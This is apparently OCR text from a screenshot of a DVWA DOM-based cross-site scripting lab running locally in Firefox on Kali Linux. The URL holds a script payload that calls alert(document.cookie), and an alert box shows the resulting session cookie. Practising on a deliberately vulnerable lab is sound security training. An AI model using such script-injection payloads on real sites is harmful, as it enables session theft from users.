 1 2 3 4 12:56
Vulnerability: DOM Based CTI-ATTACK-CQ-IMRAN/
Firefox ESR
Browse the World Wide Web
127.0.0.1/DVWA/vulnerabilities/xss_d/?default=<script>alert(document.cook
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
127.0.0.1
security=low; PHPSESSID=52u39d2v9ogr6j5ub46g22clh3
OK
Read 127.0.0.1